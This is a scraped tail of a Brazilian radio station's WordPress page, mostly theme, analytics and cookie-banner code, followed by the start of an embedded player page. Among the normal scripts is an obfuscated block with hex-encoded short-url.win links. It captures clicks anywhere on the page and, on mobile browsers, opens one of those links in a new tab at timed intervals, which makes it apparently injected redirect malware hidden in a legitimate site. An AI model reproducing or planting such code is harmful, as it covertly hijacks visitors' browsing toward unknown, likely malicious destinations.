(max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};</script>
<script>var taqyeem={"ajaxurl":"https://jovempanuva.com.br/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};</script>
<script id="tie-scripts-js-extra">var tie={"is_rtl":"","ajaxurl":"https:\/\/jovempanuva.com.br\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nada encontrado","sticky_share_mobile":"true","sticky_share_post":""};</script>
<script>WebFontConfig={
google:{
families: [ 'Poppins:600,regular:latin&display=swap' ]
}};
(function(){
var wf=document.createElement('script');
wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type='text/javascript';
wf.defer='true';
var s=document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();</script>
<script>var c=document.body.className;
c=c.replace(/tie-no-js/, 'tie-js');
document.body.className=c;</script>
<script>try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jovempanuva.com.br\/lib\/js\/wp-emoji-release.min.js"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9ldpk1a5/hfxk1.js" id="cookie-law-info-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/1ep30ztv/hfxk1.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/22cxh5dm/hfxk1.js" id="jquery-core-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/kwumcmsc/hfxk1.js" id="jquery-migrate-js"></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jovempanuva.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-ZRV2PKRK9G");</script>
<script>try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}</script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x76\x63\x44\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x6f\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x42\x6f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x50\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x67\x62\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x58\x63\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x42\x61\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x48\x70\x77\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x77\x43\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x74\x61\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script></script>
<script type="module" src="//jovempanuva.com.br/core/cache/wpfc-minified/14lu1a46/hcuid.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/l0esnuaq/hfxk1.js" id="tie-scripts-js"></script>
<script id="tie-scripts-js-after">jQuery.ajax({
type:"GET",
url:"https://jovempanuva.com.br/wp-admin/admin-ajax.php",
data:"postviews_id=3707&action=tie_postviews",
cache: !1,
success: function(data){
jQuery(".single-post-meta").find(".meta-views").html(data);
}});</script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/nodmhwb/hfxk1.js" id="tie-js-ilightbox-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/mo8odoog/hfxk1.js" id="tie-js-sliders-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/fe6vlzy8/hfxk1.js" id="tie-js-shortcodes-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/cl8is3k/hfxk1.js" id="tie-js-desktop-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/9a8lptgw/hfxk1.js" id="tie-js-livesearch-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/79phcxkx/hfxk1.js" id="tie-js-single-js"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/er47qcv7/hfy0c.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="//jovempanuva.com.br/core/cache/wpfc-minified/d61hvagp/hfxk1.js" id="tie-js-breaking-js"></script>
<script>!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>
<script>(function(){"use strict";
function __IsDevToolOpen(){const widthDiff=window.outerWidth - window.innerWidth > 160;const heightDiff=window.outerHeight - window.innerHeight > 160;if(navigator.userAgent.match(/iPhone/i)) return false;if(!(heightDiff&&widthDiff)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthDiff||heightDiff)){document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval=setInterval(__IsDevToolOpen, 500);
function __disableOpen404(){document.documentElement.remove();}
function __showError(message){var div=document.getElementById('disable_msg');if(message!==''&&div&&(!div.style.display||div.style.display=='none')){div.innerHTML=message;div.style.display='block';setTimeout(function(){div.style.display='none';}, 1000);}}
function __disableEventListener(element, eventNames, message){var events=eventNames.split(' ');events.forEach(function(event){element.addEventListener(event, function(e){e.preventDefault();if(message!=='') __showError(message);});});}
function __returnFalse(){return false;}
__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093
body_size: 16560
content:
<!DOCTYPE html><html lang="pt-br">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Jovem Pan FM União da Vitória</title>        <style type="text/css">
            html, body {padding: 0;margin: 0;}
            * {margin: 0;padding: 0;max-width: 100%;}
            *, *:before, *:after {box-sizing: border-box;}
        </style>
        <link href="[data-uri]" rel="icon" type="image/x-icon" />
        <link href="https://public-rf-assets.minhawebradio.net/css/font-awesome.min.css?_t=848b7016a7" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=848b7016a7" media="screen" rel="stylesheet" type="text/css" />
        <link href="https://public-rf-assets.minhawebradio.net/players/35/player.css?_t=848b7016a7" media="screen" rel="stylesheet" type="text/css" />
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/jquery-1.11.3.min.js?_t=848b7016a7"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/js/utils.js?_t=848b7016a7"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/rf-player.js?_t=848b7016a7"></script>
        <script type="text/javascript" src="https://public-rf-assets.minhawebradio.net/players/player.js?_t=848b7016a7"></script>

        <script type="text/javascript">
            var UPLOAD_BASE_URL = 'https://public-rf-upload.minhawebradio.net/157820/';
            var BASE_ASSETS = 'https://public-rf-assets.minhawebradio.net/';
            var ASSETS_CONSTANT = '848b7016a7';
            var IS_MOBILE = false;
